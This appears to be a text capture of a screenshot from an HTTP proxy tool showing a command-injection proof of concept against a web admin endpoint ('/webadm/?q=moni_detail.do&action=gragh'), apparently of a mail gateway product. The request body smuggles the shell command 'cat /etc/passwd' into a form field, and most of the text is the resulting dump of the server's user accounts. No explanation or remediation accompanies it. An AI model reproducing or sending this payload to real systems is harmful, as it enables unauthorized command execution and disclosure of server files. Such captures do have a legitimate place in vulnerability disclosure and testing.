 Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
2 Host:
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
9
10 type='|cat /etc/passwd||'
35 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
36 sync:x:5:0:sync:/sbin:/bin/sync
37 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
38 halt:x:7:0:halt:/sbin:/sbin/halt
39 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
40 news:x:9:13:news:/etc/news:
41 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
42 operator:x:11:0:operator:/root:/sbin/nologin
43 games:x:12:100:games:/usr/games:/sbin/nologin
44 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
45 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
46 nobody:x:99:99:Nobody:/:/sbin/nologin
47 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
48 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
49 pcap:x:77:77::/var/arpwatch:/sbin/nologin
50 ntp:x:38:38::/etc/ntp:/sbin/nologin
51 dbus:x:81:81:System message bus:/:/sbin/nologin
52 avahi:x:70:70:Avahi daemon:/:/sbin/nologin
53 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
54 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
55 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
56 apache:x:48:48:Apache:/var/www:/sbin/nologin
57 oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
58 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
59 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
60 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
61 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
62 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
63 avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
64 sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
65 eyou:x:19389:19389::/usr/local/eyou:/sbin/nologin
66 mysql:x:19390:19391::/home/mysql:/bin/bash
67 nginx:x:101:158:nginx user:/var/cache/nginx:/sbin/nologin
68 clamav:x:19391:19392:Clam AntiVirus:/home/clamav:/bin/false
69
? Search... 0 matches
? Search... 0 matches
Done
3,023 bytes | 1,097 milli